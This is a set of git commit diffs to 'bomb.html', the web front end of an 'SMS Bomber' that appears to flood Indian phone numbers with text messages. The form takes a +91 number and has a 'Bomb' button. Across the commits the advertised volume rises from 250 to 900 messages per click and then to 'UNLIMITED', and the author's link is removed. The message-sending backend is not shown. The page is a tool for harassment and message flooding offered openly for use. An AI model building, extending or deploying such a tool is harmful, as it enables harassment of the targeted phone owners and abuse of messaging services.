
==== commit 0cc6c926: "Update bomb.html" ====
--- a/bomb.html
+++ b/bomb.html
@@ -31,7 +31,7 @@
     </div>-->
 <script data-cfasync='false' type='text/javascript' 
 src=''></script>
-<div class="content"><h1>Utkarsh's SMS Bomber Limit: 250 Messages Per Click!</h1><form action="index.php" method="post"><div class="input"><span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required ></div><!--<div class="input" align="center"> <input type="number" name="limit" placeholder="SMS Limit" id="limit"> </div>--><div class="btndiv"><input type="button" class="btn" value="Bomb" name="bomb"></div></form> <p id="resp"></p></div>
+<div class="content"><h1>Utkarsh's SMS Bomber Limit: 900 Messages Per Click!</h1><form action="index.php" method="post"><div class="input"><span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required ></div><!--<div class="input" align="center"> <input type="number" name="limit" placeholder="SMS Limit" id="limit"> </div>--><div class="btndiv"><input type="button" class="btn" value="Bomb" name="bomb"></div></form> <p id="resp"></p></div>
 <div align="center"><a rel="noopener noreferrer" target="_blank" href="utiwari914.github.io"><img class="digitalocean" src="" alt="utiwari914" /></a>
 </div>
 <script

==== commit 9cea6569: "Update bomb.html" ====
--- a/bomb.html
+++ b/bomb.html
@@ -31,7 +31,7 @@
     </div>-->
 <script data-cfasync='false' type='text/javascript' 
 src=''></script>
-<div class="content"><h1>Utkarsh's SMS Bomber Limit: 900 Messages Per Click!</h1><form action="index.php" method="post"><div class="input"><span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required ></div><!--<div class="input" align="center"> <input type="number" name="limit" placeholder="SMS Limit" id="limit"> </div>--><div class="btndiv"><input type="button" class="btn" value="Bomb" name="bomb"></div></form> <p id="resp"></p></div>
+<div class="content"><h1>Utkarsh's UNLIMITED SMS Bomber</h1><form action="index.php" method="post"><div class="input"><span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required ></div><!--<div class="input" align="center"> <input type="number" name="limit" placeholder="SMS Limit" id="limit"> </div>--><div class="btndiv"><input type="button" class="btn" value="Bomb" name="bomb"></div></form> <p id="resp"></p></div>
 <div align="center"><a rel="noopener noreferrer" target="_blank" href="utiwari914.github.io"><img class="digitalocean" src="" alt="utiwari914" /></a>
 </div>
 <script

==== commit 204842a9: "Update bomb.html" ====
--- a/bomb.html
+++ b/bomb.html
@@ -13,7 +13,7 @@
 </style>
 </head>
 <body>
-<div align="center"><a rel="noopener noreferrer" target="_blank" href="utiwari914.github.io"><img src="" alt="" border="0" class="digitalocean" /></a></div>
+<div align="center"><a rel="noopener noreferrer" target="_blank" href=""><img src="" alt="" border="0" class="digitalocean" /></a></div>
 	<!--<div class="content">
 		<h1>Harjit's Sms Bomber Limit: 100</h1>
 		<form action="index.php" method="post">
@@ -32,7 +32,7 @@
 <script data-cfasync='false' type='text/javascript' 
 src=''></script>
 <div class="content"><h1>Utkarsh's UNLIMITED SMS Bomber</h1><form action="index.php" method="post"><div class="input"><span>+91</span><input type="number" id="number" placeholder="Enter Number" min="7000000000" max="9999999999" name="number" required ></div><!--<div class="input" align="center"> <input type="number" name="limit" placeholder="SMS Limit" id="limit"> </div>--><div class="btndiv"><input type="button" class="btn" value="Bomb" name="bomb"></div></form> <p id="resp"></p></div>
-<div align="center"><a rel="noopener noreferrer" target="_blank" href="utiwari914.github.io"><img class="digitalocean" src="" alt="utiwari914" /></a>
+<div align="center"><a rel="noopener noreferrer" target="_blank" href=""><img class="digitalocean" src="" alt="" /></a>
 </div>
 <script
   src="https://code.jquery.com/jquery-3.2.1.min.js"
